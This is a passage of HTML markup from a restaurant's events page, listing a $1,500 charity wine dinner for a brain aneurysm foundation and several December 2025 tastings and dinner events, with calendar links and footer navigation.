		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			March 7		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				 @ 			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				6:00 pm			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 &#8211; 				</span>
			
							<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
					8:00 pm				</span>
			
						</p>
</div>



<p class="has-text-align-center">Once again, we invite you to come together for a cause close to our hearts. The 2026 festival continues to evolve, showcasing the very best of what Cornerstone does. &nbsp;This year we highlight &#8220;Through Our Lens | Japan x Cornerstone&#8221;. &nbsp;Join us for a spectacular once in a lifetime opportunity to experience what Nick and Christine Kondra experienced during their 2 week trip through many regions of Japan. &nbsp;It will have an influence of Japanese culture, ceramics and food while celebrating Italian and French coming together for a beautiful menu. &nbsp; The menu with serve 8 courses along with Sake wines from Boken and other wines from around the world including wines from Alsace, Burgundy, Barolo and Napa Valley. &nbsp;This year’s event proudly supports once again Christine Kondra and her sister, Erin Kreszl&#8217;s, foundation that was started over 12 years ago ~ The Bee Foundation for Brain Aneurysm Prevention. &nbsp; &nbsp;</p>



<h2 class="wp-block-heading has-text-align-center">All tickets include tax, gratuity, and a $400 tax deductible charitable donation to The Bee Foundation For Brain Aneurysm Prevention (tax id # 47-1133312). A donation receipt will be sent after purchase. If you would like to pay via Donor Advised Funds please contact Erin Kreszl at&nbsp;<a href="mailto:erin@thebeefoundation.org" rel="noreferrer noopener" target="_blank">erin@thebeefoundation.org.</a></h2>



<h3 class="wp-block-heading has-text-align-center"><em>No gift cards allowed for purchase of the</em> <em>2026 Cornerstone Winter Wine Dinner</em></h3>



<p class="has-text-align-center">Please email events@cornerstonewayne.com for the sponsorship packages.</p>



<div class="wp-block-stackable-button-group stk-block-button-group stk-block stk-148f5cf" data-block-id="148f5cf"><div class="stk-row stk-inner-blocks has-text-align-center stk-block-content stk-button-group">
<div class="wp-block-stackable-button stk-block-button stk-block stk-1568674" data-block-id="1568674"><style>.stk-1568674 .stk-button{background:#1c2525 !important;}</style><a class="stk-link stk-button stk--hover-effect-darken" href="https://cornerstonewayne.myshopify.com/products/cornerstone-6th-annual-winter-wine-festival-dinner?_pos=1&amp;_sid=2da043960&amp;_ss=r" target="_blank" rel="noreferrer noopener"><span class="stk-button__inner-text">Reserve Your Seat</span></a></div>
</div></div>



<figure class="wp-block-image size-large"><img decoding="async" width="430" height="1024" src="https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-430x1024.png" alt="" class="wp-image-19810" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-430x1024.png 430w, https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-126x300.png 126w, https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM-600x1428.png 600w, https://www.cornerstonewayne.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-5.02.29-AM.png 722w" sizes="(max-width: 430px) 100vw, 430px" /><figcaption class="wp-element-caption">6th Annual Winter Wine Dinner</figcaption></figure>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> $1500 </span>
		</div>




<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
		
	</div>




	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="View links to add events to your calendar"
						>
							Add to calendar						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20260307T180000/20260307T200000&#038;text=6th%20Annual%20winter%20wine%20dinner&#038;details=%3Cp+class%3D%22has-text-align-center%22%3EOnce+again%2C+we+invite+you+to+come+together+for+a+cause+close+to+our+hearts.+The+2026+festival+continues+to+evolve%2C+showcasing+the+very+best+of+what+Cornerstone+does.+%26nbsp%3BThis+year+we+highlight+%22Through+Our+Lens+%7C+Japan+x+Cornerstone%22.+%26nbsp%3BJoin+us+for+a+spectacular+once+in+a+lifetime+opportunity+to+experience+what+Nick+and+Christine+Kondra+experienced+during+their+2+week+trip+through+many+regions+of+Japan.+%26nbsp%3BIt+will+have+an+influence+of+Japanese+culture%2C+ceramics+and+food+while+celebrating+Italian+and+French+coming+together+for+a+beautiful+menu.+%26nbsp%3B+The+menu+with+serve+8+courses+along+with+Sake+wines+from+Boken+and+other+wines+from+around+the+world+including+wines+from+Alsace%2C+Burgundy%2C+Barolo+and+Napa+Valley.+%26nbsp%3BThis+year%E2%80%99s+event+proudly+supports+once+again+Christine+Kondra+and+her+sister%2C+Erin+Kreszl%27s%2C+foundation+that+was+started+over+12+years+ago+%7E+The+Bee+Foundation+for+Brain+Aneurysm+Prevention.+%26nbsp%3B+%26nbsp%3B%3C%2Fp%3E+%3Ch2+clas+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fwww.cornerstonewayne.com%2Fevent%2F6th-annual-winter-wine-dinner%2F%29&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.cornerstonewayne.com"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Calendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

</div>


<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="font-size:14px"><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Ashley Murphy</p></div></div>

<div class="wp-block-post-date"><time datetime="2026-01-19T14:49:22+00:00"><a href="https://www.cornerstonewayne.com/event/6th-annual-winter-wine-dinner/">January 19, 2026</a></time></div>



</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div>

</li><li class="wp-block-post post-19749 tribe_events type-tribe_events status-publish hentry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://www.cornerstonewayne.com/event/sip-and-shop-deadline-for-catering-orders/" target="_self" >Sip and Shop + Deadline for Catering Orders</a></h2>



<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			December 17, 2025		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				 @ 			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				11:00 am			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 &#8211; 				</span>
			
							<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
					3:00 pm				</span>
			
						</p>
</div>



<figure class="wp-block-image size-full"><img decoding="async" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/12/catering-1.jpg" alt="" class="wp-image-19777"/></figure>


<div  class="tribe-block tribe-block__event-price" >
		</div>




<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
		
	</div>




	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="View links to add events to your calendar"
						>
							Add to calendar						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20251217T110000/20251217T150000&#038;text=Sip%20and%20Shop%20%2B%20Deadline%20for%20Catering%20Orders&#038;details=%3Cfigure+class%3D%22wp-block-image+size-full%22%3E%3Cimg+src%3D%22https%3A%2F%2Fwww.cornerstonewayne.com%2Fwp-content%2Fuploads%2F2025%2F12%2Fcatering-1.jpg%22+alt%3D%22%22+class%3D%22wp-image-19777%22%2F%3E%3C%2Ffigure%3E&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.cornerstonewayne.com"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Calendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

</div>


<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="font-size:14px"><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Katie Miller</p></div></div>

<div class="wp-block-post-date"><time datetime="2025-12-15T22:19:41+00:00"><a href="https://www.cornerstonewayne.com/event/sip-and-shop-deadline-for-catering-orders/">December 15, 2025</a></time></div>



</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div>

</li><li class="wp-block-post post-19747 tribe_events type-tribe_events status-publish hentry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://www.cornerstonewayne.com/event/champagne-and-holiday-wine-tasting/" target="_self" >Champagne And Holiday Wine Tasting</a></h2>



<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow">
<p>Let us help you select the perfect wines for your celebration. We&#8217;ll be opening up bottles to taste and serve some complimentary snacks.</p>


<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			December 19, 2025		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				 @ 			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				11:00 am			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 &#8211; 				</span>
			
							<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
					3:00 pm				</span>
			
						</p>
</div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/12/Holiday-Wines-768x1024.jpg" alt="" class="wp-image-19758" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2025/12/Holiday-Wines-768x1024.jpg 768w, https://www.cornerstonewayne.com/wp-content/uploads/2025/12/Holiday-Wines-225x300.jpg 225w, https://www.cornerstonewayne.com/wp-content/uploads/2025/12/Holiday-Wines-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>


<div  class="tribe-block tribe-block__event-price" >
		</div>




<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
		
	</div>




	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="View links to add events to your calendar"
						>
							Add to calendar						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20251219T110000/20251219T150000&#038;text=Champagne%20And%20Holiday%20Wine%20Tasting&#038;details=%3Cp%3ELet+us+help+you+select+the+perfect+wines+for+your+celebration.+We%27ll+be+opening+up+bottles+to+taste+and+serve+some+complimentary+snacks.%3C%2Fp%3E+%3Cfigure+class%3D%22wp-block-image+size-large%22%3E%3Cimg+src%3D%22https%3A%2F%2Fwww.cornerstonewayne.com%2Fwp-content%2Fuploads%2F2025%2F12%2FHoliday-Wines-768x1024.jpg%22+alt%3D%22%22+class%3D%22wp-image-19758%22%2F%3E%3C%2Ffigure%3E&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.cornerstonewayne.com"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Calendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

</div>


<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="font-size:14px"><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Katie Miller</p></div></div>

<div class="wp-block-post-date"><time datetime="2025-12-15T22:17:01+00:00"><a href="https://www.cornerstonewayne.com/event/champagne-and-holiday-wine-tasting/">December 15, 2025</a></time></div>



</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div>

</li><li class="wp-block-post post-19741 tribe_events type-tribe_events status-publish hentry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://www.cornerstonewayne.com/event/open-for-dinner/" target="_self" >Open for Dinner</a></h2>



<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			December 22, 2025		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				 @ 			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				5:00 pm			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 &#8211; 				</span>
			
							<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
					10:00 pm				</span>
			
						</p>
</div>



<figure class="wp-block-image size-full"><img decoding="async" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/12/Dinner.jpg" alt="" class="wp-image-19773"/></figure>


<div  class="tribe-block tribe-block__event-price" >
		</div>




<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
		
	</div>




	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="View links to add events to your calendar"
						>
							Add to calendar						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20251222T170000/20251222T220000&#038;text=Open%20for%20Dinner&#038;details=%3Cfigure+class%3D%22wp-block-image+size-full%22%3E%3Cimg+src%3D%22https%3A%2F%2Fwww.cornerstonewayne.com%2Fwp-content%2Fuploads%2F2025%2F12%2FDinner.jpg%22+alt%3D%22%22+class%3D%22wp-image-19773%22%2F%3E%3C%2Ffigure%3E&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.cornerstonewayne.com"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Calendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

</div>


<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="font-size:14px"><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Katie Miller</p></div></div>

<div class="wp-block-post-date"><time datetime="2025-12-12T18:50:35+00:00"><a href="https://www.cornerstonewayne.com/event/open-for-dinner/">December 12, 2025</a></time></div>



</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div>

</li></ul>


<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><nav class="wp-block-query-pagination is-layout-flex wp-block-query-pagination-is-layout-flex" aria-label="Pagination">


<div class="wp-block-query-pagination-numbers"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://www.cornerstonewayne.com/events/2023-07-01/page/2/">2</a>
<a aria-label="Page 3" class="page-numbers" href="https://www.cornerstonewayne.com/events/2023-07-01/page/3/">3</a>
<a aria-label="Page 4" class="page-numbers" href="https://www.cornerstonewayne.com/events/2023-07-01/page/4/">4</a></div>

<a href="https://www.cornerstonewayne.com/events/2023-07-01/page/2/" class="wp-block-query-pagination-next">Next Page</a>
</nav></div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-3467996f wp-block-group-is-layout-constrained" style="background-color:#11151f;padding-right:15px;padding-left:15px">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-bba0745" data-block-id="bba0745"><style>.stk-bba0745 {border-color:#dedcd6 !important;padding-top:20px !important;padding-bottom:20px !important;margin-bottom:0px !important;}</style><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-bba0745-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-0387167" data-v="4" data-block-id="0387167"><div class="stk-column-wrapper stk-block-column__content stk-container stk-0387167-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-0387167-inner-blocks"></div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-bbb8e6a" data-v="4" data-block-id="bbb8e6a"><style>.stk-bbb8e6a-inner-blocks{align-items:center !important;}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-bbb8e6a-container stk--no-background stk--no-padding"><div class="stk--column-flex stk-block-content stk-inner-blocks stk-bbb8e6a-inner-blocks">
<div class="wp-block-stackable-image stk-block-image stk-block stk-b8bd21d cs-footer-logo" data-block-id="b8bd21d"><style>.stk-b8bd21d .stk-img-wrapper{width:100% !important;}</style><figure><a class="stk-link" href="/"><span class="stk-img-wrapper stk-image--shape-stretch"><img loading="lazy" decoding="async" class="stk-img wp-image-19441" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/CS-logo-monogram-tan.svg" width="100" height="300"/></span></a></figure></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-d4d204f" data-v="4" data-block-id="d4d204f"><div class="stk-column-wrapper stk-block-column__content stk-container stk-d4d204f-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-d4d204f-inner-blocks"></div></div></div>
</div></div>



<div class="wp-block-stackable-columns stk-block-columns stk-block stk-722fd10" data-block-id="722fd10"><style>.stk-722fd10 {border-style:solid !important;border-color:#dedcd6 !important;border-top-width:1px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;padding-top:20px !important;margin-top:0px !important;}.stk-722fd10-column{--stk-columns-spacing:0px !important;--stk-column-gap:30px !important;}@media screen and (max-width: 767px){.stk-722fd10 {--stk-col-order-1:2 !important;--stk-col-order-2:3 !important;--stk-col-order-3:1 !important;}}</style><div class="stk-row stk-inner-blocks has-text-align-center-mobile stk-block-content stk-content-align stk-722fd10-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-3acee04" data-v="4" data-block-id="3acee04"><style>@media screen and (min-width: 768px){.stk-3acee04 {flex:var(--stk-flex-grow, 1) 1 calc(25% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-3acee04-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-3acee04-inner-blocks">
<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-d4a73c91f59a72650197763a5484bbb3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-decoration:none;text-transform:uppercase"><a href="/reservations">Reservations</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-536d66c4f65e60eae8e409719a80f8bf" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/menus">Menus</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-6df68e15c82da9b6e710fc2792ca64e2" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/gift-cards" data-type="page" data-id="61">Gift Cards</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-426d908f0fe440b673b9d953d5c4d809" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/catering/" data-type="page" data-id="19088">Catering</a></p>



